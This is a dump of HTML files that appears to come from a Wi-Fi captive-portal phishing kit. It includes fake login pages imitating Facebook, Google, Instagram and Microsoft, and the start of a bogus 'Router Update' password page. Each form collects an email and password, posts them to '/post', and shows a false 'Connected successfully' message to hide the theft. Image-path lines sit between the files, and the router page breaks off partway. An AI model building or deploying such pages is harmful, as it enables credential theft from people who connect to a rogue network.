      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 10px 0px 10px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Facebook role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containersubtitle'>Log in to access internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email or phone number' required>
          <input name='password' class='input-field' type='password' placeholder='Password' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Log in</button>
          </div>
          <div class='containermsg'>
            <center><button class="forgot-btn">Forgot password?</button></center>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/en/google.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in: Google Accounts</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 4px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0b57d0;
      color: white;
      border: none;
      padding: 12px 20px;
      border-radius: 4px;
      font-size: 0.875rem;
    }
    .submit-btn:hover{
      background: #0e4eb3;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    /* .containermsg{
      padding: 30px 0px 0px 0px;
      color: #5f6368;
    } */
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <!-- Google Logo -->
          <div id="logo" title="Google">
            <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                <g id="qaEJec">
                    <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                </g>
                <g id="YGlOvc">
                    <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                </g>
                <g id="BWfIk">
                    <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                </g>
                <g id="e6m3fd">
                    <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                </g>
                <g id="vbkDmc">
                    <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                </g>
                <g id="idEJde">
                    <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                </g>
            </svg>
          </div>
          <!-- /Google Logo -->
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'>Sign in</div>
          <div class='containersubtitle'>Use your Google Account</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email or phone' required>
          <input name='password' class='input-field' type='password' placeholder='Enter your password' required />
          <div class='containermsg'>
            <button class="forgot-btn">Forgot password?</button>
          </div>
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Next</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/en/instagram.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in to Instagram</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #4bb4f8;
      color: white;
      border: none;
      padding: 12px 20px;
      border-radius: 8px;
      font-size: 0.875rem;
      width: 100%;
    }
    .submit-btn:hover{
      background: #4bb4f8;
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Microsoft role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'></div>
          <div class='containersubtitle'>Log in to access internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Phone number, username or email' required>
          <input name='password' class='input-field' type='password' placeholder='Password' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Log in</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/en/microsoft.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid rgba(0,0,0,0.6);
      border-top-width: 0;
      border-right-width: 0;
      border-left-width: 0;
      border-radius: 0;
    }
    input[type='text']:focus, input[type='password']:focus{
      border-color: #0067b8;
      background-color: transparent;
      outline: none;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background-color: #0067b8;
      color: white;
      border: none;
      padding: 12px 20px;
      font-size: 16px;
    }
    .submit-btn:hover{
      background-color: #005da6;
    }
    .containerlogo{
      display: flex;
      padding-top: 25px;
    }
    .containertitle{
      display: flex;
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containermsg{
      padding: 30px 0px 0px 0px;
      color: #5f6368;
    }
    .containermsg-link{
      text-decoration: none;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Microsoft role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'>Sign in</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email, phone, or Skype' required>
          <input name='password' class='input-field' type='password' placeholder='Password' required />
          <div class='containermsg'>No account? <a class="containermsg-link" href="https://login.live.com/oauth20_authorize.srf?client_id=81feaced-5ddd-41e7-8bef-3e20a2689bb7&scope=service%3a%3aaccount.microsoft.com%3a%3aMBI_SSL+openid+profile+offline_access&redirect_uri=https%3a%2f%2faccount.microsoft.com%2fauth%2fcomplete-signin-oauth&response_type=code&state=[base64]&prompt=login&x-client-SKU=MSAL.Desktop&x-client-Ver=4.61.3.0&uaid=9b8c277456c0452a8565b7ddc4d4d55a&msproxy=1&issuer=mso&tenant=common&ui_locales=pt-BR&client_info=1&signup=1&lw=1&fl=easi2&epct=[base64]&jshs=0">Create one!</a></div>
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Next</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/en/router_update.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Router Update</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #d3d3d3; /* Cinza mais escuro */
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            padding: 10px;
            box-sizing: border-box;
        }
        .container {
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
            text-align: center;
            max-width: 360px;
            width: 100%;
        }
        .container svg {
            width: 70px;
            height: 70px;
            fill: #ff1744; /* Cor de alerta */
            margin-bottom: 20px;
        }
        h1 {
            color: #333;
            font-size: 22px;
            margin-bottom: 15px;
        }
        p {
            color: #666;
            font-size: 15px;
            margin-bottom: 20px;
        }
        input[type="password"] {
            width: 100%;
            padding: 12px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ccc;
            font-size: 16px;
            box-sizing: border-box;
        }
        button {
            width: 100%;
            padding: 12px;
            background-color: #007bff;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s;
        }
        button:hover {
            background-color: #0056b3;
        }
        div#success-block{
            display: none;
            text-align: center;
            min-height: 60px;
            margin-bottom: 30px;
            justify-content: center;
            align-items: center;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Ícone No Signal em SVG -->
